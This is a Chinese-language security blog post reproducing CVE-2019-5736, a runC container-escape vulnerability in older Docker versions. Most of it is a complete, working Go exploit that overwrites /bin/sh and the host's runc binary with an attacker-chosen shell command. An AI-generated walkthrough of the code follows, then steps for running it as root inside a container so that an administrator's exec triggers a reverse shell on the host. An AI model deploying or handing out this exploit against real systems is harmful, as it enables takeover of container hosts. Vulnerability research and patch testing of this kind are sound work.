公众号:掌控安全EDU 分享更多技术文章,欢迎关注一起探讨学习
利用条件
1.Docker Version <18.09.2
2.RunC Version <1.0-rc6
3.攻击者具有容器文件上传权限&管理员使用exec访问容器||攻击者具有启动容器权限
利用原理
这里的问题存在于,当我们去进入一个容器的时候,会去调用Runc执行一些相关的程序,这个版本的Runc允许我们覆盖其执行的二进制文件,从而执行了我们写入的命令造成了容器逃逸。
复现过程
poc如下
1.package main2.
3.// Implementation of CVE-2019-5736
4.// Created with help from @singe, @_cablethief, and @feexd.
5.// This commit also helped a ton to understand the vuln
6.// https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
7.import (
8."fmt"
9."io/ioutil"
10."os"
11."strconv"
12."strings"
13."flag"
14.)15.
16.
17.var shellCmd string18.
19.func init() {
20.flag.StringVar(&shellCmd, "shell", "", "Execute arbitrary commands")
21.flag.Parse()
22.}23.
24.func main() {
25.// This is the line of shell commands that will execute on the host
26.var payload = "#!/bin/bash \n" + shellCmd
27.// First we overwrite /bin/sh with the /proc/self/exe interpreter path
28.fd, err := os.Create("/bin/sh")
29.if err != nil {
30.fmt.Println(err)
31.return
32.}
33.fmt.Fprintln(fd, "#!/proc/self/exe")
34.err = fd.Close()
35.if err != nil {
36.fmt.Println(err)
37.return
38.}
39.fmt.Println("[+] Overwritten /bin/sh successfully")40.
41.// Loop through all processes to find one whose cmdline includes runcinit
42.// This will be the process created by runc
43.var found int
44.for found == 0 {
45.pids, err := ioutil.ReadDir("/proc")
46.if err != nil {
47.fmt.Println(err)
48.return
49.}
50.for _, f := range pids {
51.fbytes, _ := ioutil.ReadFile("/proc/" + f.Name() + "/cmdline")
52.fstring := string(fbytes)
53.if strings.Contains(fstring, "runc") {
54.fmt.Println("[+] Found the PID:", f.Name())
55.found, err = strconv.Atoi(f.Name())
56.if err != nil {
57.fmt.Println(err)
58.return
59. }
60. }
61. }
62. }63.
64.// We will use the pid to get a file handle for runc on the host.
65.var handleFd = -1
66.for handleFd == -1 {
67.// Note, you do not need to use the O_PATH flag for the exploit to work.
68.handle, _ := os.OpenFile("/proc/"+strconv.Itoa(found)+"/exe", os.O_RDONLY, 0777)
69.if int(handle.Fd()) > 0 {
70.handleFd = int(handle.Fd())
71. }
72. }
73.fmt.Println("[+] Successfully got the file handle")74.
75.// Now that we have the file handle, lets write to the runc binary and overwrite it
76.// It will maintain it's executable flag
77.for {
78.writeHandle, _ := os.OpenFile("/proc/self/fd/"+strconv.Itoa(handleFd), os.O_WRONLY|os.O_TRUNC, 0700)
79.if int(writeHandle.Fd()) > 0 {
80.fmt.Println("[+] Successfully got write handle", writeHandle)
81.fmt.Println("[+] The command executed is" + payload)
82.writeHandle.Write([]byte(payload))
83.return
84. }
85. }
86. }
这是gpt对这段代码的讲解
1.这段代码是一个实现了CVE-2019-5736漏洞的程序。该漏洞影响了容器技术中的runc工具,允许攻击者在容器内部执行恶意代码并获取主机的控制权。2.
3.代码的主要逻辑如下:4.
5.导入所需的包和定义全局变量。
6.在init()函数中,使用flag包解析命令行参数,其中包括一个名为"shell"的参数,用于指定要执行的任意命令。
7.在main()函数中,定义了一个payload变量,其中包含了要在主机上执行的shell命令。
8.创建一个文件描述符fd,用于打开并覆盖主机上的/bin/sh文件。将其内容修改为#!/proc/self/exe,这样当/bin/sh被执行时,实际上会执行当前程序自身。
9.循环遍历/proc目录下的所有进程,查找包含"runc"的进程。一旦找到,获取其PID,并将其转换为整数类型。
10.使用PID获取runc进程的文件句柄handleFd。
11.使用handleFd打开/proc/self/fd目录下的文件,将payload写入该文件,覆盖runc二进制文件。
12.程序结束。13.
14.这段代码的目的是通过修改runc二进制文件,将其替换为恶意代码,从而实现对主机的控制。请注意,这段代码仅用于演示和教育目的,不应用于非法活动。对于真实环境中的漏洞利用,请遵循法律和道德准则。

首先当我们成功getshell进入到容器后,编译上面的payload(shellCmd换成自己想执行的指令),然后执行,
这里需要root权限。 这时候当系统管理员去exec进入这个容器的时候,就会执行上面的指令,成功反弹了shell
这时候当系统管理员去exec进入这个容器的时候,就会执行上面的指令,成功反弹了shell
![]()
没看够~?欢迎关注!







![[HNCTF 2022 WEEK2]easy_unser - 反序列化+wakeup绕过+目录绕过](https://img-blog.csdnimg.cn/2f963ca6eaa940acb4b5769fe8e7271a.png)